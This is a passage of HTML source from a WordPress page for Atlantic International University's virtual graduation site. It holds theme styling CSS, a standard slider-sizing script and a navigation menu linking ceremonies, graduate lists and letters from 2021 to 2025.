		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
		.leaarndash-releted-course-two .title:hover{
			color:#195b9e;
		}
		.sfwd-courses .ld_course_grid_price{
			background:#195b9e;
		}
	 
	 
	button:hover, input[type="button"]:hover, 
	input[type="reset"]:hover, 
	input[type="submit"]:hover{
  		background: #195b9e;
	    border-color: #195b9e;
	}
	.btn:hover{
		background: #195b9e;
		border-color: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		background: #195b9e;
	}
	.btn:hover, .btn:focus, .btn.focus{
		border-color: #195b9e;
	}
	.main-post .entry-meta{
		background:#195b9e;
	}
	.enter-related-course .edumodo-related-course-1 article.tx-course figure a:before, .edumodo-course-1 article.tx-course figure a:before {
	    background-color: #195b9e80;
	}
	.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-next:hover, {
		background-color: #195b9e !important;
	}

	.teacher-2 .teacher-container .teacher-block .teacher-image:before{
		background-color: #195b9e90;
	}
	.edumodo-course-1 article.tx-course figure a:after{
		color: #195b9e;
	}

	#course-curriculum-popup #popup-main #popup-header .popup-close:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-hide-btn:hover, #course-curriculum-popup #popup-main #popup-header .sidebar-show-btn:hover{
		background:#195b9e !important;
	}
	.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:before, .lp-course3-heading:before, #learn-press-course-curriculum .course-item .item-status.item-status-completed, #learn-press-course-curriculum .course-item .item-status.item-status-passed{
		background:#195b9e !important;
	}
	.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button:hover, .lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button:hover{
		  border-color: #195b9e;
		  background:#195b9e;
	}
	.woocommerce main#main button[type="submit"]:hover, .woocommerce-cart main#main button[type="submit"]:hover, .woocommerce-checkout main#main button[type="submit"]:hover, .woocommerce-account main#main button[type="submit"]:hover, .woocommerce main#main a.button:hover, .woocommerce-cart main#main a.button:hover, .woocommerce-checkout main#main a.button:hover, .woocommerce-account main#main a.button:hover, .woocommerce main#main input[name="submit"]:hover, .woocommerce-cart main#main input[name="submit"]:hover, .woocommerce-checkout main#main input[name="submit"]:hover, .woocommerce-account main#main input[name="submit"]:hover, .woocommerce .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-cart .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-checkout .woocommerce-cart-form input[type="submit"]:hover, .woocommerce-account .woocommerce-cart-form input[type="submit"]:hover, .woocommerce .checkout .place-order input.button.alt:hover, .woocommerce-cart .checkout .place-order input.button.alt:hover, .woocommerce-checkout .checkout .place-order input.button.alt:hover, .woocommerce-account .checkout .place-order input.button.alt:hover{
		 background:#195b9e !important;
	}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:hover, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]:focus, .edumodo-from ul.wpuf-form .wpuf-submit input[type=submit].focus{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}
		.edumodo-header-2 .login-reg .register:hover{
			background-color:#195b9e;
		}
		.i-override-default-template a.tribe-events-button:hover, .post-type-archive-tribe_events input[type="submit"]:hover{
			background-color:#195b9e !important;
		}
		.sensei-main-content button[type="submit"]:hover, .sensei-main-content a.send-message-button:hover, .sensei-main-content input[type="submit"]:hover{
			background-color: #195b9e!important;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper a.button:hover{
			color:#195b9e;
		}
		.edumodo-lesson-send-message .button.send-message-button:hover{
			color: white !important;
		}
		.course-teacher-carousel .owl-nav .owl-prev:hover, .content-list .owl-nav .owl-prev:hover{
			background-color:#195b9e;
		}
		.widget-area .edumodo-social a:hover{
			background-color:#195b9e;
		}
		.course-teacher-carousel .owl-nav .owl-next:hover, .content-list .owl-nav .owl-next:hover{
			background-color:#195b9e;
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course figure a:after{
			color: #195b9e;
		}
		.edumodo-notice-1 article.notice figure a:before{
			 background-color: #195b9e80;
		}
		.edumodo-notice-1 article.notice figure a:after{
			color: #195b9e;
		}
		.edumodo-top-search input[type="search"]{
			background-color: #195b9e50;
		}
		.content-field .owl-nav .owl-prev:hover{
			 background-color: #195b9e;
		}
		.post-password-form input[type="submit"]:hover{
			background-color: #195b9e;
			border-color: #195b9e;
		}
	 	 
		.footer{
			background-color:;
			color:#FFFFFF;
			padding: 50px 0 30px;
		}
	
	 
		.footer .widget ul li a, .footer .widget-title{
			color:#FFFFFF;
		}
		 
		.footer .widget ul li{
			display: inline-block;
		}
	
	 
		.footer .edumodo-quickinfo i{
			color:#FFFFFF;
		}
		.footer .widget ul li:before{
			color:#FFFFFF;
			transition: all 0.3s ease;
		}
		 
		.copyright{
			background-color:;
			color:#FFFFFF;
		}
		.copyright a{
			color:;
		}
	
    .site-info{
	    padding: 30px 0 0px;
	}

 
	/* --- Star New Styling -- */ 
	/* --- bbPress -- */ 
	#bbpress-forums li.bbp-header, #bbpress-forums li.bbp-footer{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	.bbp-breadcrumb a:hover{
		color: #195b9e;
	}
	div.bbp-template-notice.info, div.bbp-template-notice.important{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums ul.bbp-lead-topic, 
	#bbpress-forums ul.bbp-topics, 
	#bbpress-forums ul.bbp-forums, 
	#bbpress-forums ul.bbp-replies, 
	#bbpress-forums ul.bbp-search-results, 
	#bbpress-forums li.bbp-body ul.forum, 
	#bbpress-forums li.bbp-body ul.topic, 
	#bbpress-forums .bbp-forums-list{
		border-color: #195b9e;
	}

	div.bbp-template-notice.error, 
	div.bbp-template-notice.warning, 
	div.bbp-template-notice, 
	div.indicator-hint{
		background-color: #195b9e;
		border-color: #195b9e;
	}
	#bbpress-forums li a:hover, div.bbp-template-notice a:hover{
		color: #195b9e;
	}

	/*BuddyPress*/
	.buddypress .buddypress-wrap .activity-read-more a:focus, .buddypress .buddypress-wrap .activity-read-more a:hover, .buddypress .buddypress-wrap .button-nav li a:focus, .buddypress .buddypress-wrap .button-nav li a:hover, .buddypress .buddypress-wrap .button-nav li.current a, .buddypress .buddypress-wrap .comment-reply-link:focus, .buddypress .buddypress-wrap .comment-reply-link:hover, .buddypress .buddypress-wrap .generic-button a:focus, .buddypress .buddypress-wrap .generic-button a:hover, .buddypress .buddypress-wrap a.button:focus, .buddypress .buddypress-wrap a.button:hover, .buddypress .buddypress-wrap button:focus, .buddypress .buddypress-wrap button:hover, .buddypress .buddypress-wrap input[type=button]:focus, .buddypress .buddypress-wrap input[type=button]:hover, .buddypress .buddypress-wrap input[type=reset]:focus, .buddypress .buddypress-wrap input[type=reset]:hover, .buddypress .buddypress-wrap input[type=submit]:focus, .buddypress .buddypress-wrap input[type=submit]:hover{
		color: #195b9e;
		}
	.activity-list .activity-item .activity-header .time-since:hover{
		color: #195b9e;
	}
	.buddypress-wrap .main-navs:not(.dir-navs) li.current a, .buddypress-wrap .main-navs:not(.dir-navs) li.selected a{
		color: #195b9e;
	}
	.buddypress-wrap .bp-navs li.current a, .buddypress-wrap .bp-navs li.current a:focus, .buddypress-wrap .bp-navs li.current a:hover, .buddypress-wrap .bp-navs li.selected a, .buddypress-wrap .bp-navs li.selected a:focus, .buddypress-wrap .bp-navs li.selected a:hover{
		color: #195b9e;
	}
	.buddypress-wrap .bp-feedback.help .bp-icon, .buddypress-wrap .bp-feedback.info .bp-icon{
		background: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input{
		background: #195b9e;
	}
	.learnpress #learn-press-profile-nav .tabs > li.active > a{
		background: #195b9e !important;
	}
	.buddypress-wrap.bp-dir-hori-nav:not(.bp-vertical-navs) nav:not(.tabbed-links){
		background-color: #195b9e;
	}
	.buddypress-wrap .standard-form div.submit input:hover{
		background-color: #195b9e;
	}
	.buddypress-wrap .profile.edit .button-nav{
		background: #195b9e;
	}
	.button.acomment-reply.bp-primary-action.bp-tooltip, a.button.bp-secondary-action.bp-tooltip{
		color: #195b9e;
	}
	.activity-list .activity-item .activity-header a{
		color: #195b9e;
	}

	.activity-list .activity-item .activity-header .time-since{
		color: #195b9e;
	}
	ul.leanpress-buddpress-list-filters{
		background: #195b9e;
	}
	.lp-list-table thead tr th{
		background: #195b9e !important;
	}
	
   
	
/* WeFrom Start */
div.wpforms-container-full .wpforms-form input[type=submit], div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form .wpforms-page-button{
	background-color: #195b9e;
	border-color: #195b9e;
}
div.wpforms-container-full .wpforms-form input[type=submit]:hover, div.wpforms-container-full .wpforms-form button[type=submit]:hover, div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{
	background-color: #195b9e;
	border-color: #195b9e;
}
/* WeFrom End */


/*The Event Calemder*/
#tribe-bar-views .tribe-bar-views-option.tribe-bar-active{
	background: #195b9e;
}
#tribe-bar-views .tribe-bar-views-option:hover{
	background-color: #195b9e;
}
.tribe-events-day .type-tribe_events .featured-event .tribe-events-list-event-title:before{
	background: #195b9e;
}
</style>


<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-180x180.png" />
<meta name="msapplication-TileImage" content="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/cropped-aiu3-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.edumodo-header .navigation-main > li > ul {
    padding: 37px 13px 10px 0px;

    top: 73%;
background: #fff;
	min-width: 204px;
}

.edumodo-header .navigation-main > li > ul > li > ul {margin-left: 0 !important;padding-left: 0;padding-left: 19px;}


.edumodo-header .navigation-main > li > ul > li > ul > li > a {

    padding: 9px 8px 9px 0px;

}		</style>
		<style id="edumodo_options-dynamic-css" title="dynamic-css" class="redux-options-output">.edumodo-header .navbar-v1 .navigation-main > li > a:first-child, .edumodo-header span.login a, .edumodo-header span.register-btn a{font-family:Poppins;text-transform:uppercase;line-height:16px;font-weight:500;font-style:normal;font-size:16px;} .edumodo-header div#edumodo-mainnav{background:#ffffff;} .edumodo-header.sticky-active.fixed-header .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header.transparent-active .navbar-v1 .navigation-main > li.current-menu-item > a:first-child, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child, 
                    .edumodo-header .navbar-v1 .navigation-main > li > a:first-child:hover, .edumodo-header.sticky-active.fixed-header span.login a:hover, .edumodo-header span.login a:hover{color:#195b9e;}.edumodo-header .navbar-v1 .navigation-main ul li > a{font-family:Poppins;text-transform:uppercase;line-height:12px;font-weight:500;font-style:normal;font-size:12px;} .edumodo-header .navbar-v1 .navigation-main ul li > a{color:#6D6D6D;} .edumodo-header .navbar-v1 .navigation-main li li{background:#FFFFFF;} .edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main li:hover > a{color:#1e73be;}.site-info a:hover,
                            .site-info b,
                            .site-info .social-icon a:hover,
                            .site-info .list a:hover,
                            .single-post .related-post .entry-header .entry-title a:hover,
                            .single-post .edit a.post-edit-link:hover,
                            .edumodo-pagination .page-numbers:hover,
                            .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover,
                            .lp-single-course .tx-course-main .course-summary span.course-author a,
                            .lp-single-course .course-top .course-info .course-meta a:hover, .
                            site-main .comment-navigation .nav-previous a span:hover,
                            .site-main .posts-navigation .nav-previous a span:hover,
                            .site-main .post-navigation .nav-previous a span:hover,
                            .site-main .comment-navigation .nav-next a span:hover,
                            .site-main .posts-navigation .nav-next a span:hover,
                            .site-main .post-navigation .nav-next a span:hover,
                            .single-post ul.post-categories li a:hover,
                            .single-post .post-tags a:hover,
                            .quote-format .entry-content.quote-content.quote:before,
                            .main-post .entry-meta .post-cat a:hover,
                            .main-post .edit span.edit-link a:hover,
                            .widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover,
                            .widget-area .widget a:hover,
                            #wp-calendar tfoot tr a,
                            #wp-calendar tbody td a,
                            #wp-calendar caption,
                            .edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover,
                            .site-info p a,
                            .footer .widget ul li a:hover{color:#195b9e;}.edumodo-pagination .current,
                            .main-post .entry-header .sticky-post .post-round,
                            .content-field .owl-nav div,
                            .single-post .sticky-post .post-round,
                            #tx-trigger-effects button,
                            .tx-menu{background:#195b9e;}.main-post .content-body .entry-meta, .page-details:before, .edumodo-teacher-1 .teacher-person .overlay, .main-post.has-post-thumbnail .edumodo-post-img .entry-meta, .content-field .owl-nav .owl-next:hover, .entry-meta-mobile ul.post-categories{background:#195b9e;}.single-lp_course{background:#ffffff;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>


<body class="wp-singular page-template-default page page-id-3541 wp-embed-responsive wp-theme-edumodo mega-menu-primary elementor-default elementor-kit-91 elementor-page elementor-page-3541">
    
<!-- Preloader -->

<!-- Back to top button -->
    <a id="scrollTop" class="glyph-icon flaticon-up-arrow"></a>

<div id="tx-site-container" class="tx-site-container inner-page-class">
    <div class="tx-site-pusher">
        <div class="tx-site-content"><!-- this is the wrapper for the content -->
            <div class="tx-site-content-inner">
                <div id="page" class="site">
                
    <header class="edumodo-header header_1">

        <div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav"> 
            <div class="container">
                <div class="row">
                    <div class="nav-logo-align">
                   <div class="col-xs-8 col-sm-9 col-md-4 logo">
                        <div class="navbar-header">     

                            <div class="logo-wrapper">
                                                                        <a class="logo" href="https://aiuvirtualgraduation.org/" title="Atlantic International University">
                                            <img class="logo-transparent" src="" alt="Atlantic International University">
                                            <img class="logo-default" src="https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif" alt="Atlantic International University">
                                        </a>
                                                                </div>


                        </div>
                    </div>

                        <div class="col-xs-4 col-sm-3 col-md-8 pull-right text-right hidden-xs hidden-sm">
                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-25328" id="mega-menu-item-25328"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Class June 2025<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25426" id="mega-menu-item-25426"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25329" id="mega-menu-item-25329"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25451" id="mega-menu-item-25451"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25475" id="mega-menu-item-25475"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25369" id="mega-menu-item-25369"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25349" id="mega-menu-item-25349"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25356" id="mega-menu-item-25356"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-13779" id="mega-menu-item-13779"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Other Graduations<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-13779-0">
	<ul class="mega-sub-menu" style='--columns:4' role='presentation'>
<li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-13859" id="mega-menu-item-13859"><a class="mega-menu-link" href="#">March 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20850" id="mega-menu-item-20850"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-19990" id="mega-menu-item-19990"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21432" id="mega-menu-item-21432"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21778" id="mega-menu-item-21778"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-20881" id="mega-menu-item-20881"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-21437" id="mega-menu-item-21437"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-12128" id="mega-menu-item-12128"><a class="mega-menu-link" href="#">June 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13192" id="mega-menu-item-13192"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12127" id="mega-menu-item-12127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13185" id="mega-menu-item-13185"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13719" id="mega-menu-item-13719"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12240" id="mega-menu-item-12240"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-12223" id="mega-menu-item-12223"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-6768" id="mega-menu-item-6768"><a class="mega-menu-link" href="#">February 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9375" id="mega-menu-item-9375"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-6772" id="mega-menu-item-6772"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9355" id="mega-menu-item-9355"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9545" id="mega-menu-item-9545"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-8743" id="mega-menu-item-8743"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-9384" id="mega-menu-item-9384"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-19984" id="mega-menu-item-19984"><a class="mega-menu-link" href="#">November 2021<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
